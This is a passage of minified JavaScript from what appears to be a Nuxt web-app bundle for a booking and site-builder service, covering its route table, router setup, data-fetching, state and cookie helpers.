0:s.default)===e.Component.type}),r=t??(n==null?void 0:n.meta.key)??(n&&C0(e.route,n));return typeof r=="function"?r(e.route):r},P0=(e,t)=>({default:()=>e?rt(Nh,e===!0?{}:e,t):t});function Ha(e){return Array.isArray(e)?e:[e]}const L0="modulepreload",T0=function(e,t){return new URL(e,t).href},kl={},X=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){const i=document.getElementsByTagName("link"),a=document.querySelector("meta[property=csp-nonce]"),c=(a==null?void 0:a.nonce)||(a==null?void 0:a.getAttribute("nonce"));o=Promise.allSettled(n.map(u=>{if(u=T0(u,r),u in kl)return;kl[u]=!0;const l=u.endsWith(".css"),f=l?'[rel="stylesheet"]':"";if(!!r)for(let g=i.length-1;g>=0;g--){const S=i[g];if(S.href===u&&(!l||S.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${u}"]${f}`))return;const h=document.createElement("link");if(h.rel=l?"stylesheet":L0,l||(h.as="script"),h.crossOrigin="",h.href=u,c&&h.setAttribute("nonce",c),document.head.appendChild(h),l)return new Promise((g,S)=>{h.addEventListener("load",g),h.addEventListener("error",()=>S(new Error(`Unable to preload CSS for ${u}`)))})}))}function s(i){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=i,window.dispatchEvent(a),!a.defaultPrevented)throw i}return o.then(i=>{for(const a of i||[])a.status==="rejected"&&s(a.reason);return t().catch(s)})},A0={layout:"calendar"},R0={layout:"calendar"},O0={layout:"calendar"},k0={layout:"calendar"},I0={layout:"form"},N0={layout:"form"},x0={layout:"form"},D0={layout:"form"},M0={layout:"calendar"},F0={layout:"form"},ti=[{name:"booking-slug",path:"/booking/:slug()",meta:A0||{},component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"card-business-shortId",path:"/card/business/:shortId()",component:()=>X(()=>import("./DnZDUZNW.js"),__vite__mapDeps([15]),import.meta.url)},{name:"card-profile-shortId",path:"/card/profile/:shortId()",component:()=>X(()=>import("./B5G7XUY2.js"),__vite__mapDeps([15]),import.meta.url)},{name:"index",path:"/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"rentals-slug",path:"/rentals/:slug()",meta:R0||{},component:()=>X(()=>import("./B9reC7Vx.js").then(e=>e._),__vite__mapDeps([0,1,3,4,5,6,7,8,9,10,11,13,16]),import.meta.url)},{name:"verifyPayment",path:"/verifyPayment",component:()=>X(()=>import("./DjcQMelO.js"),[],import.meta.url)},{name:"widget-appointment-provider-service",path:"/widget/appointment/:provider()/:service()",meta:O0||{},component:()=>X(()=>import("./CbvIBOKw.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"widget-booking-id",path:"/widget/booking/:id()",component:()=>X(()=>import("./C26f24Ve.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"widget-booking-ids",path:"/widget/booking/:ids()",meta:k0||{},component:()=>X(()=>import("./Dy34tX6c.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18]),import.meta.url)},{name:"widget-booking-cancel-booking",path:"/widget/booking/cancel-booking",meta:I0||{},component:()=>X(()=>import("./gpi5r_Ij.js"),__vite__mapDeps([26,10,18]),import.meta.url)},{name:"widget-booking-cancel-bookingV2",path:"/widget/booking/cancel-bookingV2",meta:N0||{},component:()=>X(()=>import("./CoHbDweH.js"),__vite__mapDeps([26,27,10,18]),import.meta.url)},{name:"widget-bookings-slug",path:"/widget/bookings/:slug()",component:()=>X(()=>import("./D_XO_4fO.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"widget-form-id",path:"/widget/form/:id()",meta:x0||{},component:()=>X(()=>import("./B5RIQ4Pn.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,28]),import.meta.url)},{name:"widget-otl-oneTimeSlug",path:"/widget/otl/:oneTimeSlug()",component:()=>X(()=>import("./CMXpUxA0.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"widget-quiz-result-score",path:"/widget/quiz-result/:score()",component:()=>X(()=>import("./BW81U8hE.js"),__vite__mapDeps([29]),import.meta.url)},{name:"widget-quiz-id",path:"/widget/quiz/:id()",meta:D0||{},component:()=>X(()=>import("./COacmZ7v.js"),__vite__mapDeps([30,10]),import.meta.url)},{name:"widget-service-menus-servicemenu-service",path:"/widget/service-menus/:servicemenu()/:service()",meta:M0||{},component:()=>X(()=>import("./BYVJmBHm.js").then(e=>e.h),__vite__mapDeps([1,17,10,18,24,31,9]),import.meta.url)},{name:"widget-survey-id",path:"/widget/survey/:id()",meta:F0||{},component:()=>X(()=>import("./DNJWuQDL.js"),__vite__mapDeps([32,10]),import.meta.url)},{name:"appointment-service",path:"/widget/appointment/service/:service",component:()=>X(()=>import("./CbvIBOKw.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"cancel-appointment",path:"/widget/appointment/service/:service/cancel",component:()=>X(()=>import("./CoHbDweH.js"),__vite__mapDeps([26,27,10,18]),import.meta.url)},{name:"cancel-booking",path:"/widget/cancel-booking",component:()=>X(()=>import("./CoHbDweH.js"),__vite__mapDeps([26,27,10,18]),import.meta.url)},{name:"appointment-teams",path:"/widget/appointment/:provider",component:()=>X(()=>import("./CbvIBOKw.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"appointment-groups",path:"/widget/group/:groupId",component:()=>X(()=>import("./CbvIBOKw.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"appointment-groups-slug",path:"/widget/groups/:groupSlug",component:()=>X(()=>import("./CbvIBOKw.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"booking-v2-multiple",path:"/widget/booking/:ids(.*,.*)",component:()=>X(()=>import("./Dy34tX6c.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18]),import.meta.url)},{name:"booking-v2",path:"/widget/booking",component:()=>X(()=>import("./C26f24Ve.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"booking-v2-otl",path:"/widget/otl",component:()=>X(()=>import("./CMXpUxA0.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"booking-slug",path:"/widget/bookings:slug(.*)",component:()=>X(()=>import("./D_XO_4fO.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"Page",path:"/:path",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Page with blog",path:"/:path/b/:slug/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with blog",path:"/b/:slug/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Blog",path:"/v2/preview/:id/b/:slug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Page with Category and blog",path:"/:path/c/:categorySlug/b/:slug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Page with Category",path:"/:path/c/:categorySlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Home with Category and blog",path:"/c/:categorySlug/b/:slug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with category",path:"/c/:categorySlug/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Preview with Category and blog",path:"/v2/preview/:id/c/:categorySlug/b/:slug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Category",path:"/v2/preview/:id/c/:categorySlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Category with blog",path:"/v2/preview/:id/category/:categorySlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Author",path:"/v2/preview/:id/author/:authorSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Tag",path:"/v2/preview/:id/tag/:tagSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Single blog",path:"/v2/preview/:id/post/:blogSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Page with single blog",path:"/post/:blogSlug/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Single blog preview",path:"/v2/preview/:id/post-preview/:blogSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Page with product",path:"/:path/product/:productId/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with product",path:"/product/:productId/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"verify-payment-default",path:"/verify-payment-callback",component:()=>X(()=>import("./DjcQMelO.js"),[],import.meta.url)},{name:"Page with collection",path:"/:path/collections/:collectionSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Product List with Collection",path:"/collections/:collectionSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Product",path:"/v2/preview/:id/product/:productId",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Product List with Collection",path:"/v2/preview/:id/collections/:collectionSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"preview-verify-payment",path:"/v2/preview/:id/verify-payment-callback",component:()=>X(()=>import("./DjcQMelO.js"),[],import.meta.url)},{name:"Preview",path:"/v2/preview/:id",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"appointment-service-menus-slug",path:"/widget/service-menus/:serviceMenuSlug",component:()=>X(()=>import("./BYVJmBHm.js").then(e=>e.h),__vite__mapDeps([1,17,10,18,24,31,9]),import.meta.url)},{name:"appointment-service-menus",path:"/widget/service-menu/:serviceMenuId",component:()=>X(()=>import("./BYVJmBHm.js").then(e=>e.h),__vite__mapDeps([1,17,10,18,24,31,9]),import.meta.url)},{name:"quiz-result",path:"/widget/quiz-result/:score",component:()=>X(()=>import("./BW81U8hE.js"),__vite__mapDeps([29]),import.meta.url)},{name:"calendars-services-subaccount",path:"/booking/:subAccount",component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-category",path:"/booking/:subAccount/sc/:serviceCategory",component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-service",path:"/booking/:subAccount/sv/:service",component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-location",path:"/booking/:subAccount/sl/:serviceLocation",component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-staff",path:"/booking/:subAccount/st/:serviceStaff",component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-cancel-booking",path:"/booking/:subAccount/cancel",component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-rentals-subaccount",path:"/rentals/:subAccount",component:()=>X(()=>import("./B9reC7Vx.js").then(e=>e._),__vite__mapDeps([0,1,3,4,5,6,7,8,9,10,11,13,16]),import.meta.url)},{name:"calendars-rentals-category",path:"/rentals/:subAccount/rc/:serviceCategory",component:()=>X(()=>import("./B9reC7Vx.js").then(e=>e._),__vite__mapDeps([0,1,3,4,5,6,7,8,9,10,11,13,16]),import.meta.url)},{name:"calendars-rentals-service",path:"/rentals/:subAccount/rl/:service",component:()=>X(()=>import("./B9reC7Vx.js").then(e=>e._),__vite__mapDeps([0,1,3,4,5,6,7,8,9,10,11,13,16]),import.meta.url)},{name:"Home Page with category v2",path:"/:path/category/:categorySlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with author",path:"/:path/author/:authorSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with tag",path:"/:path/tag/:tagSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"CatchAll",path:"/:catchAll(.*)*",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)}],Wd=(e,t,n)=>(t=t===!0?{}:t,{default:()=>{var r;return t?rt(e,t,n):(r=n.default)==null?void 0:r.call(n)}}),H0=/(:\w+)\([^)]+\)/g,$0=/(:\w+)[?+*]/g,U0=/:\w+/g;function Il(e){const t=(e==null?void 0:e.meta.key)??e.path.replace(H0,"$1").replace($0,"$1").replace(U0,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""});return typeof t=="function"?t(e):t}function B0(e,t){return e===t||t===Ct?!1:Il(e)!==Il(t)?!0:!e.matched.every((r,o)=>{var s,i;return r.components&&r.components.default===((i=(s=t.matched[o])==null?void 0:s.components)==null?void 0:i.default)})}function Ew(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return Kd(e,[],t);if(t){const n=e.cloneNode(!0);return n.querySelectorAll("[data-island-slot]").forEach(r=>{r.innerHTML=""}),[n.outerHTML]}return[e.outerHTML]}return null}function Kd(e,t=[],n=!1){if(e&&e.nodeName){if(j0(e))return t;if(!V0(e)){const r=e.cloneNode(!0);n&&r.querySelectorAll("[data-island-slot]").forEach(o=>{o.innerHTML=""}),t.push(r.outerHTML)}Kd(e.nextSibling,t,n)}return t}function V0(e){return e.nodeName==="#comment"&&e.nodeValue==="["}function j0(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const W0={scrollBehavior(e,t,n){var u;const r=pe(),o=((u=ut().options)==null?void 0:u.scrollBehaviorType)??"auto";let s=n||void 0;const i=typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop;if(!s&&t&&e&&i!==!1&&B0(e,t)&&(s={left:0,top:0}),e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:Nl(e.hash),behavior:o}:!1;const a=l=>!!(l.meta.pageTransition??Ni),c=a(t)&&a(e)?"page:transition:finish":"page:finish";return new Promise(l=>{r.hooks.hookOnce(c,async()=>{await new Promise(f=>setTimeout(f,0)),e.hash&&(s={el:e.hash,top:Nl(e.hash),behavior:o}),l(s)})})}};function Nl(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}const K0={hashMode:!1,scrollBehaviorType:"auto"},yt={...K0,...W0},G0=async e=>{var c;let t,n;if(!((c=e.meta)!=null&&c.validate))return;const r=pe(),o=ut(),s=([t,n]=At(()=>Promise.resolve(e.meta.validate(e))),t=await t,n(),t);if(s===!0)return;const i=Yn({statusCode:s&&s.statusCode||404,statusMessage:s&&s.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}}),a=o.beforeResolve(u=>{if(a(),u===e){const l=o.afterEach(async()=>{l(),await r.runWithContext(()=>Dn(i)),window==null||window.history.pushState({},"",e.fullPath)});return!1}})},Y0=(e,t)=>{try{if(e.path==="/favicon.ico")return m1("Not found")}catch{}},J0=async e=>{let t,n;const r=([t,n]=At(()=>Da(e.path)),t=await t,n(),t);if(r.redirect)return jt(r.redirect,{acceptRelative:!0})?(window.location.href=r.redirect,!1):r.redirect},z0=[G0,Y0,J0],jr={route:()=>X(()=>import("./DIy3YHQH.js"),[],import.meta.url)};function X0(e,t,n){const{pathname:r,search:o,hash:s}=t,i=e.indexOf("#");if(i>-1){const u=s.includes(e.slice(i))?e.slice(i).length:1;let l=s.slice(u);return l[0]!=="/"&&(l="/"+l),zc(l,"")}const a=zc(r,e),c=!n||Ri(a,n,{trailingSlash:!0})?a:n;return c+(c.includes("?")?"":o)+s}const Z0=Qe({name:"nuxt:router",enforce:"pre",async setup(e){var v;let t,n,r=je().app.baseURL;yt.hashMode&&!r.includes("#")&&(r+="#");const o=((v=yt.history)==null?void 0:v.call(yt,r))??(yt.hashMode?z_(r):Hd(r)),s=yt.routes?([t,n]=At(()=>yt.routes(ti)),t=await t,n(),t??ti):ti;let i;const a=_0({...yt,scrollBehavior:(y,_,d)=>{if(_===Ct){i=d;return}if(yt.scrollBehavior){if(a.options.scrollBehavior=yt.scrollBehavior,"scrollRestoration"in window.history){const m=a.beforeEach(()=>{m(),window.history.scrollRestoration="manual"})}return yt.scrollBehavior(y,Ct,i||d)}},history:o,routes:s});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(a);const c=Bn(a.currentRoute.value);a.afterEach((y,_)=>{c.value=_}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>c.value});const u=X0(r,window.location,e.payload.path),l=Bn(a.currentRoute.value),f=()=>{l.value=a.currentRoute.value};e.hook("page:finish",f),a.afterEach((y,_)=>{var d,m,b,E;((m=(d=y.matched[0])==null?void 0:d.components)==null?void 0:m.default)===((E=(b=_.matched[0])==null?void 0:b.components)==null?void 0:E.default)&&f()});const p={};for(const y in l.value)Object.defineProperty(p,y,{get:()=>l.value[y],enumerable:!0});e._route=Qt(p),e._middleware=e._middleware||{global:[],named:{}};const h=ws();a.afterEach(async(y,_,d)=>{delete e._processingMiddleware,!e.isHydrating&&h.value&&await e.runWithContext(y1),d&&await e.callHook("page:loading:end")});try{[t,n]=At(()=>a.isReady()),await t,n()}catch(y){[t,n]=At(()=>e.runWithContext(()=>Dn(y))),await t,n()}const g=u!==a.currentRoute.value.fullPath?a.resolve(u):a.currentRoute.value;f();const S=e.payload.state._layout;return a.beforeEach(async(y,_)=>{var d;await e.callHook("page:loading:start"),y.meta=wn(y.meta),e.isHydrating&&S&&!_n(y.meta.layout)&&(y.meta.layout=S),e._processingMiddleware=!0;{const m=new Set([...z0,...e._middleware.global]);for(const b of y.matched){const E=b.meta.middleware;if(E)for(const C of Ha(E))m.add(C)}{const b=await e.runWithContext(()=>Da(y.path));if(b.appMiddleware)for(const E in b.appMiddleware)b.appMiddleware[E]?m.add(E):m.delete(E)}for(const b of m){const E=typeof b=="string"?e._middleware.named[b]||await((d=jr[b])==null?void 0:d.call(jr).then(I=>I.default||I)):b;if(!E)throw new Error(`Unknown route middleware: '${b}'.`);const C=await e.runWithContext(()=>E(y,_));if(!e.payload.serverRendered&&e.isHydrating&&(C===!1||C instanceof Error)){const I=C||Fi({statusCode:404,statusMessage:`Page Not Found: ${u}`});return await e.runWithContext(()=>Dn(I)),!1}if(C!==!0&&(C||C===!1))return C}}}),a.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),a.afterEach(async(y,_)=>{y.matched.length===0&&await e.runWithContext(()=>Dn(Fi({statusCode:404,fatal:!1,statusMessage:`Page not found: ${y.fullPath}`,data:{path:y.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in g&&(g.name=void 0),await a.replace({...g,force:!0}),a.options.scrollBehavior=yt.scrollBehavior}catch(y){await e.runWithContext(()=>Dn(y))}}),{provide:{router:a}}}}),xl=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),$a=e=>{const t=pe();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{xl(()=>e())}):xl(()=>e())},Q0=Qe({name:"nuxt:payload",setup(e){ut().beforeResolve(async(t,n)=>{if(t.path===n.path)return;const r=await pl(t.path);r&&Object.assign(e.static.data,r.data)}),$a(()=>{var t;e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await pl(n)}),((t=navigator.connection)==null?void 0:t.effectiveType)!=="slow-2g"&&setTimeout(Cs,1e3)})}}),q0=Qe(()=>{const e=ut();$a(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),e2=Qe(e=>{let t;async function n(){const r=await Cs();t&&clearTimeout(t),t=setTimeout(n,qc);try{const o=await $fetch(xa("builds/latest.json")+`?${Date.now()}`);o.id!==r.id&&e.hooks.callHook("app:manifest:update",o)}catch{}}$a(()=>{t=setTimeout(n,qc)})});function t2(e={}){const t=e.path||window.location.pathname;let n={};try{n=Qr(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(n==null?void 0:n.path)!==t||(n==null?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:pe().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}const n2=Qe({name:"nuxt:chunk-reload",setup(e){const t=ut(),n=je(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:s})=>{r.add(s)});function o(s){const a="href"in s&&s.href[0]==="#"?n.app.baseURL+s.href:Er(n.app.baseURL,s.fullPath);t2({path:a,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(o)}),t.onError((s,i)=>{r.has(s)&&o(i)})}}),r2=Qe({name:"nuxt:global-components"}),pn={calendar:Or(()=>X(()=>import("./Da49dRJk.js"),__vite__mapDeps([33]),import.meta.url)),error:Or(()=>X(()=>import("./BoN1L9bR.js"),__vite__mapDeps([34]),import.meta.url)),form:Or(()=>X(()=>import("./B4TxYFso.js"),[],import.meta.url)),page:Or(()=>X(()=>import("./BI2oj4Fu.js"),[],import.meta.url))},o2=Qe({name:"nuxt:prefetch",setup(e){const t=ut();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{var o;const r=(o=n==null?void 0:n.meta)==null?void 0:o.layout;r&&typeof pn[r]=="function"&&await pn[r]()})}),e.hooks.hook("link:prefetch",n=>{if(jt(n))return;const r=t.resolve(n);if(!r)return;const o=r.meta.layout;let s=Ha(r.meta.middleware);s=s.filter(i=>typeof i=="string");for(const i of s)typeof jr[i]=="function"&&jr[i]();o&&typeof pn[o]=="function"&&pn[o]()})}}),s2="manual",Dl=[],Ml=["/widget/**","/v2/preview/**","/verify-payment-callback","/_nuxt/**","/api/**"],i2=e=>e==="defer"||e===!1;function a2(...e){var S;const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);let[n,r,o={}]=e;if(typeof n!="string")throw new TypeError("[nuxt] [asyncData] key must be a string.");if(typeof r!="function")throw new TypeError("[nuxt] [asyncData] handler must be a function.");const s=pe(),i=r,a=()=>nr.value,c=()=>s.isHydrating?s.payload.data[n]:s.static.data[n];o.server=o.server??!0,o.default=o.default??a,o.getCachedData=o.getCachedData??c,o.lazy=o.lazy??!1,o.immediate=o.immediate??!0,o.deep=o.deep??nr.deep,o.dedupe=o.dedupe??"cancel";const u=o.getCachedData(n,s),l=u!=null;if(!s._asyncData[n]||!o.immediate){(S=s.payload._errors)[n]??(S[n]=nr.errorValue);const v=o.deep?Ye:Bn;s._asyncData[n]={data:v(l?u:o.default()),pending:Ye(!l),error:ba(s.payload._errors,n),status:Ye("idle"),_default:o.default}}const f={...s._asyncData[n]};delete f._default,f.refresh=f.execute=(v={})=>{if(s._asyncDataPromises[n]){if(i2(v.dedupe??o.dedupe))return s._asyncDataPromises[n];s._asyncDataPromises[n].cancelled=!0}if(v._initial||s.isHydrating&&v._initial!==!1){const _=v._initial?u:o.getCachedData(n,s);if(_!=null)return Promise.resolve(_)}f.pending.value=!0,f.status.value="pending";const y=new Promise((_,d)=>{try{_(i(s))}catch(m){d(m)}}).then(async _=>{if(y.cancelled)return s._asyncDataPromises[n];let d=_;o.transform&&(d=await o.transform(_)),o.pick&&(d=l2(d,o.pick)),s.payload.data[n]=d,f.data.value=d,f.error.value=nr.errorValue,f.status.value="success"}).catch(_=>{if(y.cancelled)return s._asyncDataPromises[n];f.error.value=Yn(_),f.data.value=ue(o.default()),f.status.value="error"}).finally(()=>{y.cancelled||(f.pending.value=!1,delete s._asyncDataPromises[n])});return s._asyncDataPromises[n]=y,s._asyncDataPromises[n]},f.clear=()=>c2(s,n);const p=()=>f.refresh({_initial:!0}),h=o.server!==!1&&s.payload.serverRendered;{const v=sn();if(v&&!v._nuxtOnBeforeMountCbs){v._nuxtOnBeforeMountCbs=[];const d=v._nuxtOnBeforeMountCbs;lf(()=>{d.forEach(m=>{m()}),d.splice(0,d.length)}),_s(()=>d.splice(0,d.length))}h&&s.isHydrating&&(f.error.value||u!=null)?(f.pending.value=!1,f.status.value=f.error.value?"error":"success"):v&&(s.payload.serverRendered&&s.isHydrating||o.lazy)&&o.immediate?v._nuxtOnBeforeMountCbs.push(p):o.immediate&&p();const y=ao();if(o.watch){const d=ht(o.watch,()=>f.refresh());y&&Kr(d)}const _=s.hook("app:data:refresh",async d=>{(!d||d.includes(n))&&await f.refresh()});y&&Kr(_)}const g=Promise.resolve(s._asyncDataPromises[n]).then(()=>f);return Object.assign(g,f),g}function Gd(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r,o={}]=e;return a2(n,r,{...o,lazy:!0},null)}function c2(e,t){t in e.payload.data&&(e.payload.data[t]=void 0),t in e.payload._errors&&(e.payload._errors[t]=nr.errorValue),e._asyncData[t]&&(e._asyncData[t].data.value=void 0,e._asyncData[t].error.value=nr.errorValue,e._asyncData[t].pending.value=!1,e._asyncData[t].status.value="idle"),t in e._asyncDataPromises&&(e._asyncDataPromises[t]&&(e._asyncDataPromises[t].cancelled=!0),e._asyncDataPromises[t]=void 0)}function l2(e,t){const n={};for(const r of t)n[r]=e[r];return n}const u2="$s";function Ts(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[nuxt] [useState] init must be a function: "+r);const o=u2+n,s=pe(),i=ba(s.payload.state,o);if(i.value===void 0&&r){const a=r();if(Ne(a))return s.payload.state[o]=a,a;i.value=a}return i}function Pt(e){if(typeof e!="object")return e;var t,n,r=Object.prototype.toString.call(e);if(r==="[object Object]"){if(e.constructor!==Object&&typeof e.constructor=="function"){n=new e.constructor;for(t in e)e.hasOwnProperty(t)&&n[t]!==e[t]&&(n[t]=Pt(e[t]))}else{n={};for(t in e)t==="__proto__"?Object.defineProperty(n,t,{value:Pt(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=Pt(e[t])}return n}if(r==="[object Array]"){for(t=e.length,n=Array(t);t--;)n[t]=Pt(e[t]);return n}return r==="[object Set]"?(n=new Set,e.forEach(function(o){n.add(Pt(o))}),n):r==="[object Map]"?(n=new Map,e.forEach(function(o,s){n.set(Pt(s),Pt(o))}),n):r==="[object Date]"?new Date(+e):r==="[object RegExp]"?(n=new RegExp(e.source,e.flags),n.lastIndex=e.lastIndex,n):r==="[object DataView]"?new e.constructor(Pt(e.buffer)):r==="[object ArrayBuffer]"?e.slice(0):r.slice(-6)==="Array]"?new e.constructor(e):e}const f2={path:"/",watch:!0,decode:e=>Qr(decodeURIComponent(e)),encode:e=>encodeURIComponent(typeof e=="string"?e:JSON.stringify(e))},Ao=window.cookieStore;function As(e,t){var c;const n={...f2,...t};n.filter??(n.filter=u=>u===e);const r=Fl(n)||{};let o;n.maxAge!==void 0?o=n.maxAge*1e3:n.expires&&(o=n.expires.getTime()-Date.now());const s=o!==void 0&&o<=0,i=Pt(s?void 0:r[e]??((c=n.default)==null?void 0:c.call(n))),a=o&&!s?h2(i,o,n.watch&&n.watch!=="shallow"):Ye(i);{let u=null;try{!Ao&&typeof BroadcastChannel<"u"&&(u=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const l=()=>{n.readonly||Jy(a.value,r[e])||(p2(e,a.value,n),r[e]=Pt(a.value),u==null||u.postMessage({value:n.encode(a.value)}))},f=g=>{var v;const S=g.refresh?(v=Fl(n))==null?void 0:v[e]:n.decode(g.value);p=!0,a.value=S,r[e]=Pt(S),Cn(()=>{p=!1})};let p=!1;const h=!!ao();if(h&&Kr(()=>{p=!0,l(),u==null||u.close()}),Ao){const g=S=>{const 